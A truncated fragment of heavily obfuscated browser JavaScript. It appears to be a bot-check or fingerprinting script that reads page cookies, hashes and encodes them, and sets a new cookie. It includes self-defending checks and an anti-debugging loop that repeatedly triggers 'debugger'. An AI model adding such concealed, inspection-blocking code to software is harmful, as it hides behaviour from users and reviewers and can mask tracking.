_0x2c256b=this[_0xbb5e('0x0', '\x36\x65\x6f\x65')];var _0x3036a4=_0x2c256b[_0xbb5e('0x1', '\x6d\x76\x49\x4a')];var _0x5a601b='';var _0x21921d='';if(_0x93d160[_0xbb5e('0x2', '\x31\x54\x72\x63')](typeof _0x2c256b[_0xbb5e('0x3', '\x32\x44\x30\x6a')],_0xbb5e('0x4', '\x30\x31\x74\x41'))){_0x5a601b=_0x2c256b[_0xbb5e('0x5', '\x5b\x77\x30\x21')];_0x21921d=_0x5a601b[_0xbb5e('0x6', '\x4f\x4e\x34\x23')];}var _0xcf277b=_0x2c256b[_0xbb5e('0x7', '\x5e\x25\x6f\x55')];var _0x3d741f=_0x2c256b[_0xbb5e('0x8', '\x5e\x25\x6f\x55')];var _0x3e69ea=new _0x2c256b[_0xbb5e('0x9', '\x32\x44\x30\x6a')]()[_0xbb5e('0xa', '\x41\x6a\x75\x78')]();var _0x24bbfb='';function _0x3e7091(_0x2985be){var _0x3fa48b={'\x64\x70\x7a':function _0x416782(_0x6335ea,_0x4daf6c){return _0x6335ea<_0x4daf6c;},'\x49\x61\x78':function _0x1494bc(_0x4c4223,_0x2c2349){return _0x4c4223&_0x2c2349;},'\x47\x6c\x54':function _0x567b62(_0x726026,_0x4c48af){return _0x726026|_0x4c48af;},'\x6b\x42\x54':function _0xb8cadd(_0x31270b,_0x5e310e){return _0x31270b<<_0x5e310e;},'\x74\x56\x7a':function _0x1a2345(_0x200c13,_0x30328a){return _0x200c13>>_0x30328a;},'\x44\x79\x63':function _0x2bbd00(_0x291c8f,_0x19bac3){return _0x291c8f>>_0x19bac3;},'\x6f\x6b\x55':function _0x128b02(_0x299fec,_0x565073){return _0x299fec==_0x565073;},'\x45\x71\x47':function _0x33b472(_0x1c18ce,_0x34acb5){return _0x1c18ce|_0x34acb5;},'\x70\x45\x4a':function _0x293daf(_0x4319e9,_0x1524f3){return _0x4319e9<<_0x1524f3;},'\x4b\x44\x63':function _0xe50292(_0x403696,_0x2f9155){return _0x403696&_0x2f9155;},'\x57\x75\x58':function _0x1a235c(_0x1f3438,_0x5833d2){return _0x1f3438>>_0x5833d2;},'\x6d\x76\x46':function _0x2318dd(_0x53da04,_0x4aee77){return _0x53da04<<_0x4aee77;},'\x62\x76\x4f':function _0x3fa96f(_0x37c7d2,_0x3e5ade){return _0x37c7d2>>_0x3e5ade;},'\x59\x52\x65':function _0x45ecc6(_0x5b8c85,_0x13ac99){return _0x5b8c85&_0x13ac99;},'\x46\x62\x53':function _0x2d3876(_0x44bd46,_0x181b77){return _0x44bd46&_0x181b77;}};var _0x3191e6=_0xbb5e('0xb', '\x30\x31\x74\x41')[_0xbb5e('0xc', '\x71\x34\x76\x2a')]('\x7c'),_0x4620ee=0x0;while(!![]){switch(_0x3191e6[_0x4620ee++]){case'\x30':var _0x2f50c0=_0xbb5e('0xd', '\x59\x54\x2a\x43');continue;case'\x31':_0x2ee653='';continue;case'\x32':while(_0x3fa48b[_0xbb5e('0xe', '\x71\x34\x76\x2a')](_0x92f829,_0x3bb8c1)){var _0x306a01=_0xbb5e('0xf', '\x49\x57\x5d\x6a')[_0xbb5e('0x10', '\x4d\x6e\x63\x4c')]('\x7c'),_0x5a6788=0x0;while(!![]){switch(_0x306a01[_0x5a6788++]){case'\x30':_0x2ee653+=_0x2f50c0[_0xbb5e('0x11', '\x36\x65\x6f\x65')](_0x3fa48b[_0xbb5e('0x12', '\x6b\x69\x54\x39')](_0x1e2cb2,0x3f));continue;case'\x31':_0x2ee653+=_0x2f50c0[_0xbb5e('0x13', '\x30\x31\x74\x41')](_0x3fa48b[_0xbb5e('0x14', '\x56\x75\x24\x47')](_0x3fa48b[_0xbb5e('0x15', '\x5b\x77\x30\x21')](_0x3fa48b[_0xbb5e('0x16', '\x76\x4d\x23\x50')](_0x4f6960,0x3),0x4),_0x3fa48b[_0xbb5e('0x17', '\x6b\x69\x54\x39')](_0x3fa48b[_0xbb5e('0x18', '\x29\x29\x59\x35')](_0x2636f8,0xf0),0x4)));continue;case'\x32':_0x2636f8=_0x2985be[_0xbb5e('0x19', '\x29\x45\x4f\x35')](_0x92f829++);continue;case'\x33':_0x2ee653+=_0x2f50c0[_0xbb5e('0x1a', '\x41\x62\x7a\x5d')](_0x3fa48b[_0xbb5e('0x1b', '\x5d\x31\x33\x74')](_0x3fa48b[_0xbb5e('0x1c', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x1d', '\x35\x72\x5e\x25')](_0x2636f8,0xf),0x2),_0x3fa48b[_0xbb5e('0x1e', '\x4f\x4e\x34\x23')](_0x3fa48b[_0xbb5e('0x1f', '\x42\x66\x52\x53')](_0x1e2cb2,0xc0),0x6)));continue;case'\x34':if(_0x3fa48b[_0xbb5e('0x20', '\x48\x68\x74\x4f')](_0x92f829,_0x3bb8c1)){_0x2ee653+=_0x2f50c0[_0xbb5e('0x21', '\x32\x44\x30\x6a')](_0x3fa48b[_0xbb5e('0x22', '\x4d\x6e\x63\x4c')](_0x4f6960,0x2));_0x2ee653+=_0x2f50c0[_0xbb5e('0x23', '\x6d\x44\x4e\x4c')](_0x3fa48b[_0xbb5e('0x24', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x25', '\x55\x31\x5e\x25')](_0x3fa48b[_0xbb5e('0x26', '\x79\x77\x2a\x6b')](_0x4f6960,0x3),0x4),_0x3fa48b[_0xbb5e('0x27', '\x48\x68\x74\x4f')](_0x3fa48b[_0xbb5e('0x28', '\x21\x33\x67\x59')](_0x2636f8,0xf0),0x4)));_0x2ee653+=_0x2f50c0[_0xbb5e('0x29', '\x21\x72\x4b\x4f')](_0x3fa48b[_0xbb5e('0x2a', '\x68\x72\x30\x4a')](_0x3fa48b[_0xbb5e('0x2b', '\x76\x7a\x70\x2a')](_0x2636f8,0xf),0x2));_0x2ee653+='\x3d';break;}continue;case'\x35':_0x1e2cb2=_0x2985be[_0xbb5e('0x2c', '\x42\x46\x36\x43')](_0x92f829++);continue;case'\x36':_0x2ee653+=_0x2f50c0[_0xbb5e('0x2d', '\x29\x45\x4f\x35')](_0x3fa48b[_0xbb5e('0x2e', '\x55\x31\x5e\x25')](_0x4f6960,0x2));continue;case'\x37':_0x4f6960=_0x3fa48b[_0xbb5e('0x2f', '\x30\x26\x75\x69')](_0x2985be[_0xbb5e('0x30', '\x21\x72\x4b\x4f')](_0x92f829++),0xff);continue;case'\x38':if(_0x3fa48b[_0xbb5e('0x20', '\x48\x68\x74\x4f')](_0x92f829,_0x3bb8c1)){_0x2ee653+=_0x2f50c0[_0xbb5e('0x31', '\x56\x50\x32\x50')](_0x3fa48b[_0xbb5e('0x32', '\x68\x72\x30\x4a')](_0x4f6960,0x2));_0x2ee653+=_0x2f50c0[_0xbb5e('0x33', '\x6d\x76\x49\x4a')](_0x3fa48b[_0xbb5e('0x34', '\x74\x34\x51\x6f')](_0x3fa48b[_0xbb5e('0x35', '\x5d\x31\x33\x74')](_0x4f6960,0x3),0x4));_0x2ee653+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x2ee653;continue;case'\x34':var _0x2ee653,_0x92f829,_0x3bb8c1;continue;case'\x35':_0x92f829=0x0;continue;case'\x36':var _0x4f6960,_0x2636f8,_0x1e2cb2;continue;case'\x37':_0x3bb8c1=_0x2985be[_0xbb5e('0x36', '\x59\x54\x2a\x43')];continue;}break;}}function _0x2589b9(_0x30daed){var _0x1093ff=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1093ff();return function(_0x252424){_0x24bbfb+=_0x252424;return _0x93d160[_0xbb5e('0x37', '\x24\x35\x31\x5a')](_0x30daed,_0x252424);};}function _0x39ae28(){var _0x2ada53={'\x4b\x54\x66':function _0x5d40db(_0x4620d7,_0x120261){return _0x4620d7<_0x120261;},'\x50\x49\x42':function _0x50e095(_0xb7dc2d,_0x2c40a4){return _0xb7dc2d+_0x2c40a4;},'\x4d\x56\x55':function _0x45c593(_0x411f97){return _0x411f97();}};var _0x16f7cd=_0xbb5e('0x38', '\x79\x77\x2a\x6b')[_0xbb5e('0x39', '\x73\x59\x65\x55')]('\x7c'),_0x270298=0x0;while(!![]){switch(_0x16f7cd[_0x270298++]){case'\x30':for(var _0x15d72a=0x0;_0x2ada53[_0xbb5e('0x3a', '\x5d\x31\x33\x74')](_0x15d72a,_0xa915ce[_0xbb5e('0x3b', '\x55\x43\x2a\x41')]);_0x15d72a++){var _0x142654=_0xa915ce[_0x15d72a][_0xbb5e('0x3c', '\x6d\x76\x49\x4a')](0x0,_0xa915ce[_0x15d72a][_0xbb5e('0x3d', '\x6b\x69\x54\x39')]('\x3d'));var _0x5994b9=_0xa915ce[_0x15d72a][_0xbb5e('0x3e', '\x29\x29\x59\x35')](_0x2ada53[_0xbb5e('0x3f', '\x40\x5d\x7a\x61')](_0xa915ce[_0x15d72a][_0xbb5e('0x40', '\x56\x29\x5d\x74')]('\x3d'),0x1),_0xa915ce[_0x15d72a][_0xbb5e('0x41', '\x6e\x6d\x36\x31')]);if(_0x2a97c6[_0xbb5e('0x42', '\x76\x7a\x70\x2a')](_0x142654)){_0x2e6e93[_0x2e6e93[_0xbb5e('0x43', '\x6b\x69\x54\x39')]]=_0x5994b9;}}continue;case'\x31':var _0x2a97c6=new _0x2c256b[_0xbb5e('0x44', '\x31\x54\x72\x63')](_0xbb5e('0x45', '\x76\x7a\x70\x2a'));continue;case'\x32':var _0xa915ce=_0x3036a4[_0xbb5e('0x46', '\x6f\x74\x5e\x6b')][_0xbb5e('0x47', '\x49\x57\x5d\x6a')]('\x3b');continue;case'\x33':_0x2ada53[_0xbb5e('0x48', '\x29\x45\x4f\x35')](_0x47d78f);continue;case'\x34':var _0x2e6e93=new _0x2c256b[_0xbb5e('0x49', '\x29\x29\x59\x35')]();continue;case'\x35':return _0x2e6e93;continue;}break;}}function _0x5269f5(_0x1a74f4){var _0x51d6d4={'\x59\x51\x53':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd<_0x9b6acc;},'\x42\x49\x54':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4+_0x22f502;},'\x68\x6c\x67':function _0x241523(_0xb9596c,_0x7733be){return _0xb9596c%_0x7733be;},'\x64\x58\x59':function _0x14fabd(_0x281903,_0x226cca){return _0x281903<_0x226cca;},'\x77\x55\x50':function _0x19be56(_0x1198c8,_0x2eef55){return _0x1198c8(_0x2eef55);},'\x57\x43\x67':function _0x2172e5(_0x2d74ba,_0xd973e4){return _0x2d74ba+_0xd973e4;},'\x66\x66\x63':function _0x40fd66(_0x3b44ec,_0x3d2f3c,_0x4744bd,_0x21a31b){return _0x3b44ec(_0x3d2f3c,_0x4744bd,_0x21a31b);},'\x67\x49\x4f':function _0x2f373a(_0x537064,_0x2113a5){return _0x537064(_0x2113a5);},'\x4f\x67\x74':function _0xa18e3c(_0x1c1977){return _0x1c1977();},'\x4e\x4a\x51':function _0x11b2a5(_0xd47d74){return _0xd47d74();},'\x7a\x50\x48':function _0x4df39d(_0x40011e){return _0x40011e();},'\x7a\x59\x54':function _0x340123(_0x33fa39,_0x3d3d43){return _0x33fa39%_0x3d3d43;},'\x70\x71\x6d':function _0x275bf7(_0x1af0b4,_0x3d10c2){return _0x1af0b4==_0x3d10c2;},'\x61\x62\x63':function _0x41e64b(_0x35e209,_0x511cc2){return _0x35e209/_0x511cc2;},'\x57\x63\x67':function _0x5ca728(_0x446a4b,_0x5bbdd5){return _0x446a4b|_0x5bbdd5;},'\x5a\x50\x65':function _0xeb61ad(_0x3f91b2,_0x7261ca){return _0x3f91b2+_0x7261ca;},'\x49\x52\x58':function _0x20a172(_0x17fb93,_0x258b99){return _0x17fb93+_0x258b99;},'\x58\x6a\x4e':function _0x7c8e2(_0x43e538,_0x21359e,_0x127691){return _0x43e538(_0x21359e,_0x127691);},'\x52\x4c\x4a':function _0x3c7583(_0x27fe3f,_0x954170){return _0x27fe3f-_0x954170;},'\x48\x49\x6f':function _0x382f62(_0x2cb744,_0x517697){return _0x2cb744<_0x517697;}};var _0x57d96d=_0xbb5e('0x4a', '\x29\x45\x4f\x35')[_0xbb5e('0x39', '\x73\x59\x65\x55')]('\x7c'),_0x54f189=0x0;while(!![]){switch(_0x57d96d[_0x54f189++]){case'\x30':for(var _0x1dbd15=0x0;_0x51d6d4[_0xbb5e('0x4b', '\x6d\x44\x4e\x4c')](_0x1dbd15,_0x45ca8c[_0xbb5e('0x4c', '\x67\x5d\x36\x46')]);_0x1dbd15++){_0x5cda5b+=_0x51d6d4[_0xbb5e('0x4d', '\x76\x7a\x70\x2a')](_0x45ca8c[_0xbb5e('0x4e', '\x55\x43\x2a\x41')](_0x1dbd15),_0x438f04[_0xbb5e('0x4f', '\x79\x77\x2a\x6b')](_0x51d6d4[_0xbb5e('0x50', '\x48\x68\x74\x4f')](_0x1dbd15,_0x438f04[_0xbb5e('0x51', '\x50\x67\x4b\x38')])))[_0xbb5e('0x52', '\x66\x33\x69\x25')](0x10);}continue;case'\x31':var _0xb11fef=_0x91b1ee[_0xbb5e('0x53', '\x68\x72\x30\x4a')](function(_0x293232){return _0x2c3e0b[_0xbb5e('0x54', '\x56\x75\x24\x47')](_0x2c3e0b[_0xbb5e('0x55', '\x74\x34\x51\x6f')](_0x293232,_0x3ecd6e),_0x5c3fe6)?_0x12ef63[_0x2c3e0b[_0xbb5e('0x56', '\x76\x4d\x23\x50')](_0x293232,_0x3ecd6e)]:_0x38f616[_0x2c3e0b[_0xbb5e('0x57', '\x5d\x31\x33\x74')](_0x2c3e0b[_0xbb5e('0x58', '\x56\x50\x32\x50')](_0x293232,_0x3ecd6e),_0x5c3fe6)];})[_0xbb5e('0x59', '\x76\x4d\x23\x50')]('');continue;case'\x32':for(var _0x5442a2=0x0;_0x51d6d4[_0xbb5e('0x5a', '\x56\x75\x24\x47')](_0x5442a2,_0x51d6d4[_0xbb5e('0x5b', '\x21\x33\x67\x59')](_0x12ef63[_0xbb5e('0x5c', '\x72\x4d\x35\x6e')],_0x38f616[_0xbb5e('0x5d', '\x29\x45\x4f\x35')]));_0x5442a2++){_0x91b1ee[_0xbb5e('0x5e', '\x58\x48\x24\x30')](_0x5442a2);}continue;case'\x33':var _0x438f04=_0x382473[_0xbb5e('0x5f', '\x67\x72\x30\x54')]();continue;case'\x34':for(var _0x1dbd15=0x0;_0x51d6d4[_0xbb5e('0x60', '\x48\x68\x74\x4f')](_0x1dbd15,_0x50098e[_0xbb5e('0x61', '\x30\x31\x74\x41')]);_0x1dbd15++){_0x382473[_0x1dbd15]=_0x51d6d4[_0xbb5e('0x62', '\x48\x68\x74\x4f')](_0x847a1e,_0x51d6d4[_0xbb5e('0x63', '\x56\x29\x5d\x74')](_0x1a74f4,_0x50098e[_0x1dbd15]));}continue;case'\x35':var _0x9b0fd2='\xf7\x59\xfc\x72\x87\x3b\x14\x73';var _0xc5950b=_0x9b0fd2['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x323dc5=_0x9b0fd2['\x73\x75\x62\x73\x74\x72'](0x2);var _0xd5be86='\xd1\xf5\xfa\x19\xe8\x25\xcb\x0f';var _0x2d8d96=0x2;var _0x4c8b06=0x0;var _0xa2fa11=[];for(var _0x831e7a=0x0;_0x831e7a<_0xd5be86['\x6c\x65\x6e\x67\x74\x68'];_0x831e7a++){_0xa2fa11['\x70\x75\x73\x68'](_0x831e7a);}var _0xe54f42=_0xa2fa11.map(function(_0xdaac59){return (_0xa2fa11[_0xdaac59]%_0x2d8d96)?'':_0xd5be86[_0xdaac59];})['\x6a\x6f\x69\x6e']('');var _0xfd2f46=_0xa2fa11.map(function(_0xe009e0){return (_0xa2fa11[_0xe009e0]%_0x2d8d96)?_0xd5be86[_0xe009e0]:'';})['\x6a\x6f\x69\x6e']('');var _0xfde52b=[];for(var _0x61bc5e=0x0;_0x61bc5e<_0xe54f42['\x6c\x65\x6e\x67\x74\x68']+_0xfd2f46['\x6c\x65\x6e\x67\x74\x68'];_0x61bc5e++){_0xfde52b['\x70\x75\x73\x68'](_0x61bc5e);}var _0xa628a2=_0xfde52b.map(function(_0x85e943){return _0x85e943%_0x2d8d96==_0x4c8b06?_0xe54f42[_0x85e943/_0x2d8d96]:_0xfd2f46[_0x85e943/_0x2d8d96|_0x4c8b06];})['\x6a\x6f\x69\x6e']('');var _0x45ca8c=_0xbb5e('0x65', _0xc5950b+_0x323dc5);continue;case'\x36':_0x51d6d4[_0xbb5e('0x66', '\x5d\x31\x33\x74')](_0x1f8b06,_0xbb5e('0x67', '\x29\x29\x59\x35'),_0x28372a,0x14);continue;case'\x37':_0xb5eb[_0xbb5e('0x68', '\x72\x4d\x35\x6e')](_0x51d6d4[_0xbb5e('0x69', '\x72\x4d\x35\x6e')](btoa,_0x1a74f4));continue;case'\x38':_0xb5eb[_0xbb5e('0x6a', '\x6d\x76\x49\x4a')]();continue;case'\x39':var _0x3ecd6e=0x2;continue;case'\x31\x30':_0x51d6d4[_0xbb5e('0x6b', '\x55\x31\x5e\x25')](_0x47d78f);continue;case'\x31\x31':var _0x28372a;continue;case'\x31\x32':var _0x5cda5b='';continue;case'\x31\x33':var _0x50098e=_0x51d6d4[_0xbb5e('0x6c', '\x6f\x74\x5e\x6b')](_0x39ae28);continue;case'\x31\x34':_0x51d6d4[_0xbb5e('0x6d', '\x5e\x25\x6f\x55')](_0x47d78f);continue;case'\x31\x35':var _0x3feb49=[];continue;case'\x31\x36':var _0x2c3e0b={'\x67\x6a\x45':function _0x190966(_0x58a613,_0x2e5e9c){return _0x51d6d4[_0xbb5e('0x6e', '\x42\x46\x36\x43')](_0x58a613,_0x2e5e9c);},'\x48\x67\x62':function _0x2abb43(_0x1e255f,_0x4d9626){return _0x51d6d4[_0xbb5e('0x6f', '\x36\x65\x6f\x65')](_0x1e255f,_0x4d9626);},'\x4b\x69\x78':function _0x1b99c7(_0x3f710c,_0xde2ab){return _0x51d6d4[_0xbb5e('0x70', '\x41\x62\x7a\x5d')](_0x3f710c,_0xde2ab);},'\x6c\x71\x4a':function _0x1b1865(_0x1f30e7,_0x2e41c1){return _0x51d6d4[_0xbb5e('0x71', '\x29\x45\x4f\x35')](_0x1f30e7,_0x2e41c1);}};continue;case'\x31\x37':_0x28372a=_0x51d6d4[_0xbb5e('0x72', '\x41\x62\x7a\x5d')](btoa,_0x51d6d4[_0xbb5e('0x73', '\x21\x4d\x43\x76')](_0x51d6d4[_0xbb5e('0x64', '\x6f\x74\x5e\x6b')](_0x51d6d4[_0xbb5e('0x74', '\x59\x54\x2a\x43')](_0x51d6d4[_0xbb5e('0x75', '\x40\x5d\x7a\x61')](_0x51d6d4[_0xbb5e('0x76', '\x32\x44\x30\x6a')](_0xbb5e,_0x51d6d4[_0xbb5e('0x77', '\x41\x6a\x75\x78')](_0xb5eb[_0xbb5e('0x78', '\x74\x34\x51\x6f')],0x1),_0x45ca8c[_0xbb5e('0x79', '\x21\x4d\x43\x76')](0x0,0x5)),_0xbb5e('0x7a', '\x49\x57\x5d\x6a')),_0x438f04),_0xbb5e('0x7b', '\x6e\x6d\x36\x31')),_0x5cda5b));continue;case'\x31\x38':for(var _0x533e00=0x0;_0x51d6d4[_0xbb5e('0x7c', '\x35\x72\x5e\x25')](_0x533e00,_0x21a7b9[_0xbb5e('0x7d', '\x76\x7a\x70\x2a')]);_0x533e00++){_0x3feb49[_0xbb5e('0x68', '\x72\x4d\x35\x6e')](_0x533e00);}continue;case'\x31\x39':var _0x91b1ee=[];continue;case'\x32\x30':var _0x12ef63=_0x3feb49[_0xbb5e('0x7e', '\x72\x4d\x35\x6e')](function(_0x5d34d2){return _0x93d160[_0xbb5e('0x7f', '\x55\x43\x2a\x41')](_0x3feb49[_0x5d34d2],_0x3ecd6e)?'':_0x21a7b9[_0x5d34d2];})[_0xbb5e('0x80', '\x21\x72\x4b\x4f')]('');continue;case'\x32\x31':var _0x382473=new _0x2c256b[_0xbb5e('0x81', '\x71\x34\x76\x2a')](_0x50098e[_0xbb5e('0x82', '\x56\x29\x5d\x74')]);continue;case'\x32\x32':var _0x21a7b9=_0xbb5e('0x83', '\x21\x72\x4b\x4f');continue;case'\x32\x33':var _0x5c3fe6=0x0;continue;case'\x32\x34':var _0x38f616=_0x3feb49[_0xbb5e('0x84', '\x31\x54\x72\x63')](function(_0x286b91){return _0x2c3e0b[_0xbb5e('0x85', '\x32\x44\x30\x6a')](_0x3feb49[_0x286b91],_0x3ecd6e)?_0x21a7b9[_0x286b91]:'';})[_0xbb5e('0x86', '\x76\x7a\x70\x2a')]('');continue;}break;}}function _0x847a1e(_0x32ede7){var _0x288159=0x0;for(var _0xcd5db1=0x0;_0x93d160[_0xbb5e('0x87', '\x41\x55\x66\x6e')](_0xcd5db1,_0x32ede7[_0xbb5e('0x88', '\x32\x44\x30\x6a')]);_0xcd5db1++){_0x288159+=_0x32ede7[_0xbb5e('0x89', '\x37\x68\x23\x4b')](_0xcd5db1);}_0x93d160[_0xbb5e('0x8a', '\x21\x4d\x43\x76')](_0x47d78f);return _0x288159;}function _0x1f8b06(_0x3bb10c,_0x4d9d3a,_0x28b677){var _0x535b12={'\x56\x44\x66':function _0x50a5c6(_0x58bd88,_0x5a11e3){return _0x58bd88%_0x5a11e3;},'\x44\x45\x50':function _0x1eae8e(_0xc5a2e6,_0xc1df57){return _0xc5a2e6==_0xc1df57;},'\x69\x66\x46':function _0x26a219(_0x1c39ca,_0x891fa8){return _0x1c39ca/_0x891fa8;},'\x54\x4e\x6e':function _0x6b2c20(_0x5397b4,_0x4c0613){return _0x5397b4|_0x4c0613;},'\x4d\x66\x6d':function _0x49c274(_0x524a75,_0x47d3fb){return _0x524a75<_0x47d3fb;},'\x74\x6f\x62':function _0x236e4b(_0x5ab488,_0x4c1472){return _0x5ab488+_0x4c1472;},'\x71\x4d\x62':function _0x373a89(_0x5e2d8a,_0x4803ee){return _0x5e2d8a+_0x4803ee;},'\x7a\x45\x46':function _0x148cb8(_0x5e1af2,_0x396e8d){return _0x5e1af2+_0x396e8d;},'\x79\x54\x44':function _0x1eff76(_0x53b4e0,_0x411dc2){return _0x53b4e0+_0x411dc2;},'\x65\x6b\x6c':function _0x207941(_0x14f9d7,_0x3b2cd4){return _0x14f9d7*_0x3b2cd4;},'\x64\x54\x44':function _0x1ca46f(_0xbc0eab,_0x4f9d7b){return _0xbc0eab+_0x4f9d7b;}};var _0x1ae97c=_0xbb5e('0x8b', '\x72\x4d\x35\x6e')[_0xbb5e('0x8c', '\x67\x72\x30\x54')]('\x7c'),_0xe6a044=0x0;while(!![]){switch(_0x1ae97c[_0xe6a044++]){case'\x30':var _0x15390a=[];continue;case'\x31':var _0x537880=[];continue;case'\x32':var _0x460b01=0x2;continue;case'\x33':var _0x56c2ad={'\x52\x44\x52':function _0x490028(_0x205e4a,_0x25907a){return _0x535b12[_0xbb5e('0x8d', '\x56\x29\x5d\x74')](_0x205e4a,_0x25907a);},'\x48\x4f\x75':function _0x425a5e(_0x37fa49,_0x126445){return _0x535b12[_0xbb5e('0x8e', '\x50\x67\x4b\x38')](_0x37fa49,_0x126445);},'\x4f\x79\x43':function _0x41102a(_0x4b247c,_0x34ef40){return _0x535b12[_0xbb5e('0x8f', '\x41\x55\x66\x6e')](_0x4b247c,_0x34ef40);},'\x67\x46\x44':function _0x577fdc(_0x5725cf,_0x4a03c0){return _0x535b12[_0xbb5e('0x90', '\x56\x75\x24\x47')](_0x5725cf,_0x4a03c0);}};continue;case'\x34':var _0x3f6aa0='';continue;case'\x35':var _0x450105=_0x15390a[_0xbb5e('0x91', '\x6e\x6d\x36\x31')](function(_0x3f93cc){return _0x93d160[_0xbb5e('0x92', '\x31\x54\x72\x63')](_0x15390a[_0x3f93cc],_0x460b01)?'':_0x1579ec[_0x3f93cc];})[_0xbb5e('0x93', '\x6e\x6d\x36\x31')]('');continue;case'\x36':var _0x1579ec=_0xbb5e('0x94', '\x6b\x69\x54\x39');continue;case'\x37':for(var _0x591494=0x0;_0x535b12[_0xbb5e('0x95', '\x29\x29\x59\x35')](_0x591494,_0x1579ec[_0xbb5e('0x96', '\x30\x26\x75\x69')]);_0x591494++){_0x15390a[_0xbb5e('0x97', '\x21\x33\x67\x59')](_0x591494);}continue;case'\x38':_0x3036a4[_0xbb5e('0x98', '\x4f\x4e\x34\x23')]=_0x535b12[_0xbb5e('0x99', '\x29\x45\x4f\x35')](_0x535b12[_0xbb5e('0x9a', '\x73\x59\x65\x55')](_0x535b12[_0xbb5e('0x9b', '\x37\x68\x23\x4b')](_0x535b12[_0xbb5e('0x9c', '\x67\x72\x30\x54')](_0x3bb10c,'\x3d'),_0x4d9d3a),_0x3f6aa0),_0xbb5e('0x9d', '\x56\x75\x24\x47'));continue;case'\x39':if(_0x28b677){var _0x543e1e=new _0x2c256b[_0xbb5e('0x9e', '\x55\x43\x2a\x41')]();_0x543e1e[_0xbb5e('0x9f', '\x6b\x69\x54\x39')](_0x535b12[_0xbb5e('0xa0', '\x30\x31\x74\x41')](_0x543e1e[_0xbb5e('0xa1', '\x56\x75\x24\x47')](),_0x535b12[_0xbb5e('0xa2', '\x24\x35\x31\x5a')](_0x28b677,0x3e8)));var _0x3f6aa0=_0x535b12[_0xbb5e('0xa3', '\x56\x75\x24\x47')](_0xbb5e('0xa4', '\x5d\x31\x33\x74'),_0x543e1e[_0xbb5e('0xa5', '\x29\x29\x59\x35')]());}continue;case'\x31\x30':var _0x44b8a3=0x0;continue;case'\x31\x31':for(var _0x40b0e0=0x0;_0x535b12[_0xbb5e('0xa6', '\x5d\x31\x33\x74')](_0x40b0e0,_0x535b12[_0xbb5e('0xa7', '\x74\x34\x51\x6f')](_0x450105[_0xbb5e('0x51', '\x50\x67\x4b\x38')],_0x5a4c23[_0xbb5e('0xa8', '\x24\x35\x31\x5a')]));_0x40b0e0++){_0x537880[_0xbb5e('0xa9', '\x29\x45\x4f\x35')](_0x40b0e0);}continue;case'\x31\x32':var _0x5a4c23=_0x15390a[_0xbb5e('0xaa', '\x42\x46\x36\x43')](function(_0x408ded){return _0x56c2ad[_0xbb5e('0xab', '\x21\x4d\x43\x76')](_0x15390a[_0x408ded],_0x460b01)?_0x1579ec[_0x408ded]:'';})[_0xbb5e('0xac', '\x73\x59\x65\x55')]('');continue;case'\x31\x33':var _0x30e039=_0x537880[_0xbb5e('0xad', '\x73\x59\x65\x55')](function(_0x2c5989){return _0x56c2ad[_0xbb5e('0xae', '\x21\x72\x4b\x4f')](_0x56c2ad[_0xbb5e('0xaf', '\x76\x4d\x23\x50')](_0x2c5989,_0x460b01),_0x44b8a3)?_0x450105[_0x56c2ad[_0xbb5e('0xb0', '\x6d\x44\x4e\x4c')](_0x2c5989,_0x460b01)]:_0x5a4c23[_0x56c2ad[_0xbb5e('0xb1', '\x79\x77\x2a\x6b')](_0x56c2ad[_0xbb5e('0xb2', '\x37\x68\x23\x4b')](_0x2c5989,_0x460b01),_0x44b8a3)];})[_0xbb5e('0xb3', '\x68\x72\x30\x4a')]('');continue;}break;}}function _0x2d5944(){function _0x214d43(_0x3be59f){if(_0x93d160[_0xbb5e('0xb4', '\x4f\x4e\x34\x23')](_0x93d160[_0xbb5e('0xb5', '\x4d\x6e\x63\x4c')]('',_0x93d160[_0xbb5e('0xb6', '\x35\x72\x5e\x25')](_0x3be59f,_0x3be59f))[_0xbb5e('0x82', '\x56\x29\x5d\x74')],0x1)||_0x93d160[_0xbb5e('0xb7', '\x4f\x4e\x34\x23')](_0x93d160[_0xbb5e('0xb8', '\x67\x72\x30\x54')](_0x3be59f,0x14),0x0)){(function(){}[_0xbb5e('0xb9', '\x5e\x25\x6f\x55')](_0xbb5e('0xba', '\x41\x62\x7a\x5d'))());}else{(function(){}[_0xbb5e('0xbb', '\x55\x43\x2a\x41')](_0xbb5e('0xbc', '\x21\x4d\x43\x76'))());}return _0x93d160[_0xbb5e('0xbd', '\x6e\x6d\x36\x31')](_0x214d43,++_0x3be59f);}try{return _0x93d160[_0xbb5e('0xbe', '\x5e\x25\x6f\x55')](_0x214d43,0x0);}catch(_0x54cf62){}};function _0x47d78f(){if(_0x93d160[_0xbb5e('0xbf', 